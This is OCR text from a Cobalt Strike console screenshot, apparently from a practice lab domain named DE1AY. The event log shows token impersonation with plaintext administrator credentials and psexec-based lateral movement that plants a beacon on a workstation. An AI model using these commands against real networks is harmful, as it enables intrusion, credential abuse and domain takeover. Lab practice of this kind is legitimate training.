 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note process pid arch last sleep
192.168.111.80 10.10.10.80 msf SYSTEM * [de1ay.co... WEB powershell.exe 3376 x64 9ms Interactive
192.168.111.80 10.10.10.80 red2 SYSTEM * [DE1AY.C... WEB rundll32.exe 3968 x86 36s 1 minute
10.10.10.80 10.10.10.10 msf SYSTEM * [DE1AY\a... DC rundll32.exe 2732 x86 40ms Interactive
10.10.10.10 10.10.10.201 msf SYSTEM * PC rundll32.exe 1188 x86 40ms Interactive
Event Log X Listeners X Beacon 10.10.10.80@3376 X Beacon 10.10.10.80@3968 X Services X Beacon 10.10.10.10@2732 X
[09/03 22:44:32] beacon> rev2self
[09/03 22:44:32] [*] Tasked beacon to revert token
[09/03 22:44:32] beacon> make_token DE1AY\mssql 1qaz@WSX
[09/03 22:44:32] [*] Tasked beacon to create a token for DE1AY\mssql
[09/03 22:44:32] beacon> jump psexec PC PC
[09/03 22:44:32] [+] host called home, sent: 46 bytes
[09/03 22:44:32] [+] Impersonated DE1AY\mssql (netonly)
[09/03 22:44:32] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_ea) on PC via Service Control Manager (\\PC\ADMIN$\7b13882.exe)
[09/03 22:44:32] [+] host called home, sent: 326638 bytes
[09/03 22:45:12] [-] could not upload file: 5 - ERROR_ACCESS_DENIED
[09/03 22:45:12] [-] Could not open service control manager on PC: 5
[09/03 22:45:12] [-] Could not connect to pipe: 2 - ERROR_FILE_NOT_FOUND
[09/03 22:46:46] beacon> rev2self
[09/03 22:46:46] [*] Tasked beacon to revert token
[09/03 22:46:46] beacon> make_token DE1AY\administrator 1qaz@WSX
[09/03 22:46:46] [*] Tasked beacon to create a token for DE1AY\administrator
[09/03 22:46:46] beacon> jump psexec PC PC
[09/03 22:46:46] [+] host called home, sent: 54 bytes
[09/03 22:46:46] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_ea) on PC via Service Control Manager (\\PC\ADMIN$\287c616.exe)
[09/03 22:46:46] [+] Impersonated DE1AY\administrator (netonly)
[09/03 22:46:46] [+] host called home, sent: 326638 bytes
[09/03 22:47:16] [+] received output:
Started service 287c616 on PC
[09/03 22:47:16] [+] established link to child beacon: 10.10.10.201
[DC] - x64 | SYSTEM * [DE1AY\administrator] | 2732 - x86 | Parent 3376 last:40ms
beacon>